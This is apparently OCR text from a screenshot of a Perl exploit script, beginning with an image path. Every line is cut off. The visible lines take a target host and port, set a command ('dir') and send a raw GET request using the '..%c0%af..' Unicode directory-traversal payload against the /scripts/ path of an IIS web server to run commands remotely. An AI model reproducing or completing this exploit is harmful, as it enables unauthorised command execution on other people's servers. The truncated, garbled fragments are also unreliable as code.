
if ($#ARGV<0) {die "Usag
＼n";}
($host,$port)=split(/:/,@
$target = inet_aton($host)
$failed=1;
$command="dir";
@results=sendraw("GET
/scripts/..%c0%af../win
HTTP/1.0＼r＼n＼r＼n＼cl